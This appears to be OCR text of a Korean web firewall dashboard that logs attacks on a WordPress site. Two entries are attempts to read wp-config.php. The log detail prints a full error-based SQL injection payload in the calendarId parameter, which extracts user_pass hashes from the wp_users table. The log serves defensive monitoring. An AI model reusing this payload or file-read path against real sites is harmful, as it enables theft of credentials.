 NO 분류 코드 필터명 그룹 시스템 공격자 상태값 호스트 메소드 경로 쿼리 || 포스트-본문 응답크기 유형 유출정보 날짜
1 LFI A3 M 제한된 파일 액세스 시도 default 200 GET /wordpress/wp-config.p - 0 탐지 - 2022-02-16
hp (OWASP) 17:49:15.817
2 LFI A3 M 제한된 파일 액세스 시도 default 200 GET /wordpress/wp-config.p - 0 탐지 - 2022-02-16
hp (OWASP) 17:49:12.639
3 SQLI>ERROR BASE A1 H 컬럼 데이터 탈취 default 406 GET /wordpress/ action=data_management&cpmvc_do_action=mvparse&f=datafeed&method=remove&rruleType 0 차단 2022-02-16
=del_only&calendarI ... 17:26:56.706
OWASP 유출정보 로그상세 컴플라이언스
> 분류: SQL 인젝션
> 필터명: H QA-데이터 정보 탈취-쿼리만-적용OFF
> 공격자:
> 국가: in
> 유출정보: data_management, mvparse, datafeed, remove, del_only, 1 AND EXTRACTVALUE(6584,CONCAT(0x5c,0x716a627171,(SELECT MID((IFNULL(CAST(user_pass AS NCHAR),0x20)),22,21) FROM wordpress.wp_users ORDER BY user_pass),0x717a6a7871))
> 상태값: 406
> 동일로그: 1
> 웹 서버: -
> 호스트:
> 경로: /wordpress/
> 응답크기: 0 byte
> 메소드: GET 닫기
no key value
1 action data_management
2 cpmvc_do_action mvparse
3 f datafeed
4 method remove
5 rruleType del_only
6 calendarId 1 AND EXTRACTVALUE(6584,CONCAT(0x5c,0x716a627171,(SELECT MID((IFNULL(CAST(user_pass AS NCHAR),0x20)),22,21) FROM wordpress.wp_users ORDER BY user_pass),0x717a6a7871))
> 레퍼러: -
> 사용자-에이전트: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
> 날짜: 16/Feb/2022:17:26:56.706 +0900
즉시 차단 http | 80 재전송공격 curl:// 티켓 디코딩 닫기